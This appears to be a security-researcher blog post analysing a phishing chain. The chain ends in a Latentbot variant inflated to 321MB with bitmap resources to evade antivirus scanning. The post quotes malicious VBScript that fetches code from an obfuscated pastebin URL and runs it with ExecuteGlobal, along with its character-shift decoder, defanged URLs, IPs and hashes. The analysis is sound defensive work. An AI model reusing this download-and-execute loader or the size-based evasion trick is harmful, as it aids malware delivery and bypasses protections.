Very Large Sample as Evasion Technique?
Security controls have a major requirement: they can't (or at least they try to not) interfere with normal operations of the protected system. It is known that antivirus products do not scan very large files (or just the first x bytes) for performance reasons. Can we consider a very big file as a technique to bypass security controls? Yesterday, while hunting, I spotted a very interesting malware sample. The malicious PE file was delivered via multiple stages but the final dropped file was large... very large!
It started with a classic phishing email containing a shortened URL:
hxxp://bit[.]ly/2WFm2wY
(Tip: Not many people are aware that if you add a ‘+’ sign at the end of a bit.ly URL, you won’t be redirected automatically to the real URL but a page with the link will be returned instead. This can help you to decide if the shortened URL is malicious or not.)
This URL redirected to a second shortener service:
hxxps://rebrand[.]ly/9zcj74uFAT039
Finally, the real URL was visited:
hxxps://cld[.]pt/dl/download/6812fec0-88b6-4e41-9eb1-e5cb06be83e0/sapotransfer-5a1a0746e3e7ePG/ER-3939874-FT.zip?download=true
The ZIP archive (SHA256:7dc6b78fac829e25232fa5fa885464d25bdef45fa577d10f3e73fe393e1c2c19) contains a VBScript file ‘ER-3939874-FT.vbs’ (SHA256:494b9fc1957434ac5626d5fa17189db09f1acea00c856caf107d7bb22fde5ec5)
A quick analyzis reveals that the code is very simple:
It downloads another piece of code from an URL:
Set Dnlakdnsks = CreateObject("Msxml2.XMLHttp.6.0")
Dnlakdnsks.open "GET", Cfgghhhh("_kkgj1&&gXjk\Y`e%Zfd&iXn&>D)/_E?Y"), False
Dnlakdnsks.send
And executes it:
Function DJierorpoop(WWWWWw) ExecuteGlobal WWWWWw End Function DJierorpoop Dnlakdnsks.responseText
The URL ('_kkgj1&&gXjk\Y`e%Zfd&iXn&>D)/_E?Y') is deobfuscated via the following function:
Function Cfgghhhh(G1g)
For DnnKS = 1 To Len(G1g)
MDNSLS = Mid(G1g, DnnKS, 1)
MDNSLS = Chr(Asc(MDNSLS)+ 9)
SSXSLDKSNS = SSXSLDKSNS + MDNSLS
Next
Cfgghhhh = SSXSLDKSNS
End Function
We can simulate it in Python. The string is parsed character by characters, converted to their ASCII value and shifted by 9 positions:
>>> str='_kkgj1&&gXjk\Y`e%Zfd&iXn&>D)/_E?Y' >>> out='' >>> for c in str: ... out = out + chr(ord(c)+9) ... >>> out 'hxxps://pastebin[.]com/raw/GM28hNHb'
This pastie contains more VBScript code and, once executed, it performs the following actions:
It downloads the next stage from the Internet. The URL is encoded using the same technique (see above) but the characters are shifted by 10 instead of 9. The deobfuscated URL is:
hxxp://160[.]20[.]147[.]130:1948/DNsikidstrou9095.iso
The .iso file is a big chunk of Base64 encoded data. Once decoded, we have a ZIP archive:
remnux@remnux:/malwarezoo$ wget hxxp://160[.]20[.]147[.]130:1948/DNsikidstrou9095.iso remnux@remnux:/malwarezoo$ base64 -d DNsikidstrou9095.iso | file - /dev/stdin: Zip archive data, at least v2.0 to extract remnux@remnux:/malwarezoo$ base64 -d DNsikidstrou9095.iso >DNsikidstrou9095.iso.zip remnux@remnux:/malwarezoo$ unzip DNsikidstrou9095.iso.zip Archive: DNsikidstrou9095.iso.zip inflating: DNsikidstrou9095.exe
The PE file (SHA256:a5d786ee432dd486d6773621301997c3143dc47a8525c683ff6281990ff9d14d) is very large:
remnux@remnux:/malwarezoo$ $ ls -lh DNsikidstrou9095.exe -rw-r--r-- 1 remnux remnux 321M Mar 25 08:20 DNsikidstrou9095.exe
321MB is really big! This trick is very easy to bypass many security controls.
Often, such files are padded with zeroes to make them bigger but it was not the case this time. Let’s inspect the PE file with PEStudio[1]. The PE file format is quite complex[2] and contains ‘sections’. Sections are ‘areas’ in the file that store different types of data:
.text : contains executable code
.data: contains ‘data’ used by the program
An interesting one is '.rsrc' which contains the ‘resources’. As you can see, this section takes more than 97% of the complete file size:

Resources can be any type of data embedded in the application. Common data are icons, cursors, images, etc.
In our malicious PE, we see three big resources:

PEStudio can dump resources to disk. Let’s dump them and see what we have:
remnux@remnux:/malwarezoo$ file DNsikidstrou9095.*.bmp DNsikidstrou9095.exe.0.bmp: PC bitmap, Windows 3.x format, 9161 x 7054 x 24 DNsikidstrou9095.exe.1.bmp: PC bitmap, Windows 3.x format, 4267 x 5293 x 24 DNsikidstrou9095.exe.2.bmp: PC bitmap, Windows 3.x format, 4414 x 4959 x 24
Files look very similar:

It does not seem to be computer-generated. I tried to find hidden data in the file, but they look ‘clean’.
The next question is: “Are these sections used by the program?”
They are many tools to play with resources but I like ResourceTuner[3]. The tool is not free but is available in demo mode for 30 days, more than enough to play with it from time to time. The tool allows you to browse resources embedded in a PE file but also to remove them:

The newly generated file has now a size of (only) 8371200 bytes (SHA256:d8d3665affc98cba7942674a51713878b903f8c19034075eb469c3ace3d6aeb6)
Let’s try to execute it again in a sandbox… Great, it worked perfectly!
It’s a variant of the Latentbot[4] that communicates with a C2 @ 18.231.122.158.
[1] https://www.winitor.com
[2] https://docs.microsoft.com/en-us/windows/win32/debug/pe-format
[3] http://www.heaventools.com/resource-tuner.htm?
[4] https://blog.malwarebytes.com/threat-analysis/2017/06/latentbot/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments